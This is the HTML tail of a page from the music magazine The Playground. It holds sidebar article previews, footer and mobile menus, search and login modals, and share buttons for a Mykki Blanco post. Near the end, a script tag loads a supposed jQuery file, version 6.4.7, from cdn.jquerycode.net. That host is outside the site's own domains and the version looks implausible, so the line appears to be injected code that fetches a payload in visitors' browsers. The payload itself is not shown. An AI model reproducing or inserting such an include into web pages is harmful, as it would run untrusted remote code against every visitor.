class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Mykki%20Blanco%20%E2%80%93%20Stay%20Close%20To%20Music%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Mykki Blanco &#8211; Stay Close To Music – https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

